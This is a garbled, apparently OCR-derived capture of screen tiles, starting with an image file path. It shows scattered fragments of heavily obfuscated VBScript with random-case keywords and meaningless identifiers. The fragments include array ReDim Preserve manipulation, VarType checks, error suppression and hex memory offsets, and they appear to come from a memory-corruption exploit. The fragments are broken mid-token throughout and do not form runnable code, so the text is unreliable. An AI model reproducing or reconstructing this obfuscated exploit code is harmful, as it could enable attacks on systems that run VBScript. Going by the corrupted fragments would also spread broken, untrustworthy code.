
)))) 
&
 ChRW(00) 
&
 cHrW(
0
) : wrHfsINUQTvh() : 
end
if
 : 
end
fuNCtI
 
reDIm
 KCSOiuQIxaIi(
5
) : mYepFRTaAotr
=
13
+
17
*
rNd
(
6
) : CvVAmBpwxbA
mE
NEXT
 : 
dIM
 BDmmXDLKcapv : QOodEoLpyhMD
=
FAlsE
 : 
fOR
 BDmmXDLKca
FOR
 : 
enD
If
 : 
neXt
 : 
ENd
FuncTiOn
 : 
SuB
 HFKUFxmtgrBP() : 
eNd
S
aE : eZyNuaOcfoaE 
=
 HFKUFxmtgrBP : eZyNuaOcfoaE 
=
null
 : 
REdIM
 pR
OoUVNlPuX(gzTHkYDCXBEB) 
=
 eZyNuaOcfoaE : KCSOiuQIxaIi(
0
) 
=
 iYoBaV
QIxaIi(
2
) 
=
 upZlpJOkydsG : AgzmkDVVDENZ 
=
 jRYOoUVNlPuX(gzTHkYDCX
UNCTION
 wrHfsINUQTvh() : 
On ERROR
rESuME
NeXT
 : 
DiM
 XAnfZgxEDBlO
DVVDENZ() : XAnfZgxEDBlO 
=
 zzNFJELhgstB(XAnfZgxEDBlO 
+
8
) : XAnf
ELhgstB(XAnfZgxEDBlO 
+
&
H134) : 
For
 txpXbKkydbhh 
=
0
To
&
h60 
Ste
XbKkydbhh) : 
IF
 (TLwXhlpEQQTW 
=
14
) 
then
 : TLwXhlpEQQTW 
=
0
 : 
RE
 
+
2
)(XAnfZgxEDBlO 
+
&
H11C 
+
 txpXbKkydbhh) 
=
 KCSOiuQIxaIi(
4
) : 
R
pEQQTW 
=
 zzNFJELhgstB(XAnfZgxEDBlO 
+
&
H120 
+
 txpXbKkydbhh) : 
eXI
() : 
eND
funcTiON
 : 
fuNCtiON
 WdAfmhIPdeJs() : 
On ERRor
rESUME
nE
dAfmhIPdeJs 
=
FAlSe
 : mYepFRTaAotr 
=
 mYepFRTaAotr 
+
000000 : 
redim
 PreSeRVE jRYOoUVNlPuX(mYepFRTaAotr) : 
ReDIM
uX(cKcAscuBlQmJ) : WTCyyhnRfpRr 
=
1
 : KCSOiuQIxaIi(
0
) 
=
 RmbdrnBeY
NlPuX(gzTHkYDCXBEB 
-
1
)) 
=
faLse
) 
THen
 : 
IF
 (fRiaJZsOApld 
=
4
) 
T
RLI 
=
VarTypE
(jRYOoUVNlPuX(gzTHkYDCXBEB 
-
1
)) : 
if
 ((LFAIlsOsQRL